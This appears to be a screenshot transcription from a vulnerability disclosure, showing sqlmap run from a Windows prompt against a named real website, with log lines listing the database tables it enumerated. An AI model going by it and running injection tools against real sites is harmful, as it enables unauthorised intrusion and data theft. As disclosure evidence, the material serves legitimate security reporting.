 命令提示符 - sqlmap.pyc -u "http://huiyuanri.chinaredstar.com/
[22:23:40] [INFO] retrieved: TB_MEMBE
[22:23:43] [INFO] retrieved: TB_MEMBF
[22:23:44] [INFO] retrieved: TB_MEMBG
[22:23:49] [INFO] retrieved: TB_MEMBH
[22:23:53] [INFO] retrieved: TB_MEMBI
[22:23:54] [INFO] retrieved: TB_MEMBK
[22:23:56] [INFO] retrieved: TB_MEMBM
[22:23:57] [INFO] retrieved: TB_MEMCA
[22:23:59] [INFO] retrieved: TB_MEMCARDALLOCATION
[22:24:01] [INFO] retrieved: TB_MEMCARDALLOCATIONSUB1
[22:24:02] [INFO] retrieved: TB_MEMCARDHANDLE
[22:24:07] [INFO] retrieved: TB_MEMCARDHANDLESUB1
[22:24:11] [INFO] retrieved: TB_MEMCARDIN
[22:24:13] [INFO] retrieved: TB_MEMCARDINFO
[22:24:14] [INFO] retrieved: TB_MEMCARDINFO_2015_01_30_B
[22:24:18] [INFO] retrieved: TB_MEMCARDINFO_BAK
[22:24:20] [INFO] retrieved: TB_MEMCARDINFO_BAK_0109
[22:24:21] [INFO] retrieved: TB_MEMCARDINFO_BAK_0112
[22:24:23] [INFO] retrieved: TB_MEMCARDINSUB1
[22:24:24] [INFO] retrieved: TB_MEMCARDOPEN
[22:24:26] [INFO] retrieved: TB_MEMCARDOPENSUB1
[22:24:27] [INFO] retrieved: TB_MEMCARDRETURN
[22:24:32] [INFO] retrieved: TB_MEMCARDRETURNSUB1
[22:24:33] [INFO] retrieved: TB_MEMCARDUSE
[22:24:35] [INFO] retrieved: TB_MEMCARDUSESUB1
[22:24:36] [INFO] retrieved: TB_MEMCB
[22:24:38] [INFO] retrieved: TB_MEMCC
[22:24:41] [INFO] retrieved: TB_MEMCD
[22:24:45] [INFO] retrieved: TB_MEMCE
[22:24:47] [INFO] retrieved: TB_MEMCF
www.wooyun.org